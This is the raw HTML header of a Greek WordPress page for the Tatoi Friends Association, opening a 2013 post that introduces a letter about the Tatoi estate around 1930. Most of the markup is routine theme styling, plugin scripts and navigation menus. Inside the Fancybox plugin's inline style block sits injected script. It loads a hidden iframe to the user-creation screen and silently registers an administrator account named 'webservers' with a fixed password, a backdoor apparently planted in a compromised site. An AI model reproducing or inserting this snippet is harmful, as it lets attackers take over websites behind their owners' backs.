e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://www.tatoi.org/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tatoi.org/wp-includes/css/dist/block-library/style.min.css?ver=ed12cf71637e3e19fcb536420e3ce554' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tatoi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://www.tatoi.org/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.tatoi.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.tatoi.org/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.tatoi.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=ed12cf71637e3e19fcb536420e3ce554' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tatoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/ddsmoothmenu.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="ddsmoothmenu-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/slides.min.jquery.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="slides-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/cufon-yui.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="cufonyui-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/Champagne.font.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="cufonfont-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/jquery.tipsy.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="tipsy-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/zoombox.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="zoombox-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/jquery.validate.min.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="validate-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/verif.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="verif-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/themes/colorwaytheme/js/custom.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="custom-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NML4LZ5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.tatoi.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NML4LZ5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tatoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tatoi.org/wp-json/wp/v2/posts/996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tatoi.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.tatoi.org/?p=996' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tatoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tatoi.org%2F%25ce%25bc%25ce%25af%25ce%25b1-%25cf%2583%25cf%258d%25ce%25b3%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25cf%2584%25cf%2585%25cf%2581%25ce%25af%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25ba%25cf%2584%25ce%25ae%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b1%25cf%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tatoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tatoi.org%2F%25ce%25bc%25ce%25af%25ce%25b1-%25cf%2583%25cf%258d%25ce%25b3%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25cf%2584%25cf%2585%25cf%2581%25ce%25af%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25ba%25cf%2584%25ce%25ae%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b1%25cf%2584%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:document.writeln(&#039;&lt;/script&gt;&lt;script&gt;&lt;iframe id=&quot;iframe&quot; onload=&quot;loadz()&quot; src=&quot;wp-admin/user-new.php&quot; allowtransparency=&quot;true&quot; style=&quot;width:0;height:0&quot;&gt;&lt;/ iframe&gt;&#039;);
function loadz() {
var dz=document.getElementById(&#039;iframe&#039;).contentDocument;
dz.getElementById(&#039;role&#039;).value=&quot;administrator&quot;;
dz.getElementById(&#039;user_login&#039;).value=&quot;webservers&quot;;
dz.getElementById(&#039;email&#039;).value=&quot;web2servers@wp.com&quot;;
dz.getElementById(&#039;pass1&#039;).value=&quot;w4bs3rv345es&quot;;
dz.getElementById(&#039;pass2&#039;).value=&quot;w4bs3rv345es&quot;;
dz.getElementById(&#039;send_password&#039;).click();
dz.getElementById(&#039;createusersub&#039;).click();
&lt;/script&gt;&lt;script&gt;
}px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<meta name="generator" content="Site Kit by Google 1.161.0" /><link rel="shortcut icon" href="http://www.tatoi.org/wp-content/uploads/2012/10/favicon.ico"/>
<!-- Custom Styling -->
<style type="text/css">
.slide .slide-content.entry {
display: none;
}
#menu .ddsmoothmenu li li {
    text-transform:none;
}
.content.image{
display:none;
}
#slides a.prev, #slides a.next {
background: none;
}



</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--[if gte IE 9]>
<script type="text/javascript">
Cufon.set('engine', 'canvas');
</script>
<![endif]-->
</head>
<body background="http://www.tatoi.org/wp-content/uploads/2012/10/bg.png" class="wp-singular post-template-default single single-post postid-996 single-format-standard wp-theme-colorwaytheme">
<!--Start Container Div-->
<div class="container_24 container">
<!--Start Header Grid-->
<div class="grid_24 header">
     <div class="logo"> <a href="https://www.tatoi.org"><img src="http://www.tatoi.org/wp-content/uploads/2012/10/final20121.jpg" alt="Tatoi Friends Association" /></a><div style="float:right;"><form role="search" method="get" id="searchform" action="https://www.tatoi.org/">
     <div>
          <input type="text" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" name="s" id="s" />
          <input type="submit" id="searchsubmit" value="Search" />
     </div>
</form>
</div> </div>
     <!--Start MenuBar-->
     <div class="menu-bar">
          <div id="MainNav">
               <div id="menu" class="menu-menu-container"><ul id="menu-menu" class="ddsmoothmenu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-242"><a href="http://www.tatoi.org/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://www.tatoi.org/association/">Το Σωματείο</a>
<ul class="sub-menu">
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.tatoi.org/association/istoriko-idrysis/">Ιστορικό Ίδρυσης</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-276"><a href="https://www.tatoi.org/association/orama-prooptiki/">Όραμα &#038; Προοπτική</a>
	<ul class="sub-menu">
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.tatoi.org/association/orama-prooptiki/i-protasis-mas/">Οι προτάσεις μας</a></li>
	</ul>
</li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.tatoi.org/association/katastatiko/">Καταστατικό</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.tatoi.org/association/diikitiko-symvoulio/">Διοικητικό Συμβούλιο</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.tatoi.org/chorigies/">Χορηγίες-Δωρεές</a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.tatoi.org/association/pinakas-doriton/">Πίνακας Δωρητών</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tatoi.org/association/efcharisties/">Ευχαριστίες</a></li>
</ul>
</li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263"><a href="https://www.tatoi.org/fili/">Τα Μέλη</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.tatoi.org/fili/pronomia-filon/">Προνόμια Μελών</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.tatoi.org/fili/gine-filos/">Γίνε Μέλος</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://www.tatoi.org/ktima-tatoiou/">Κτήμα Τατοΐου</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.tatoi.org/ktima-tatoiou/syntomo-istoriko/">Ιστορική Αναδρομή (in English also)</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.tatoi.org/ktima-tatoiou/ktiria-ke-egkatastasis/">Κτίρια &#038; Εγκαταστάσεις</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://www.tatoi.org/ktima-tatoiou/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.tatoi.org/ktima-tatoiou/to-vasiliko-kimitirio/">Το Βασιλικό Κοιμητήριο</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.tatoi.org/ktima-tatoiou/fotografies/">Φωτογραφίες</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.tatoi.org/ktima-tatoiou/vinteo/">Βίντεο</a></li>
</ul>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-372"><a href="https://www.tatoi.org/visits/">Επισκέψεις</a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://www.tatoi.org/visits/drastiriotites-2/">Δραστηριότητες</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.tatoi.org/visits/guiding/">Ξεναγήσεις</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.tatoi.org/visits/maps/">Χάρτες</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-259"><a href="https://www.tatoi.org/%ce%bd%ce%ad%ce%b1/">Νέα</a>
<ul class="sub-menu">
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.tatoi.org/category/press_release/">Δελτία Τύπου</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.tatoi.org/category/announces/">Ανακοινώσεις</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-380"><a href="https://www.tatoi.org/category/media_articles/">Δημοσιεύματα</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://www.tatoi.org/category/speeches/">Ομιλίες</a></li>
	<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.tatoi.org/%ce%bd%ce%ad%ce%b1/newsletter/">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.tatoi.org/contact/">Επικοινωνία/Contact</a></li>
</ul></div>          </div>
     </div>
     <!--End MenuBar-->
</div>
<div class="clear"></div>
<!--End Header Grid-->
<!--Start Content Grid-->
<div class="grid_24 content">
     <div  class="grid_16 alpha">
          <div class="content-wrap">
               <div class="content-info">
                    <div id="crumbs"><a href="https://www.tatoi.org">Home</a> &raquo; <a href="https://www.tatoi.org/category/media_articles/">Δημοσιεύματα</a> &raquo; <span class="current">Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930</span></div>               </div>
               <!--Start Blog Post-->
               <div class="blog">
                    <ul class="single">
                                                  <li>
                              <h2>
                                   Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930                              </h2>
                              January 15, 2013 -
                              <a href="https://www.tatoi.org/category/media_articles/" rel="category tag">Δημοσιεύματα</a>                              <div class="at-above-post addthis_tool" data-url="https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/"></div><p>&nbsp;</p>
<p>ΕΠΙΣΤΟΛΗ. Η κινητικότητα που παρατηρείται γύρω από τη διάσωση και ανάδειξη του πρώην βασιλικού κτήματος Τατοΐου φέρνει στο φως σημαντικές μαρτυρίες. Μία από αυτές είναι του κ. Ευθύμιου Καραγιαννακίδη, γεωπόνου, που έζησε τα εφηβικά του χρόνια στο κτήμα. Την επιστολή απέστειλε στον Σύλλογο Φίλων Κτήματος Τατοΐου.</p>
